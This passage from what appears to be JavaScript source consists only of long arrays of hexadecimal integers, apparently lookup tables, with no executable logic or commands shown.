0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227],
	sbo = [0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x476, 0x106, 0x3be, 0xde5, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0xd32, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0xefd, 0xf12, 0xf0d, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x57, 0x56, 0x59, 0x50, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaf9, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x58, 0x37, 0x15c4, 0x1f76, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 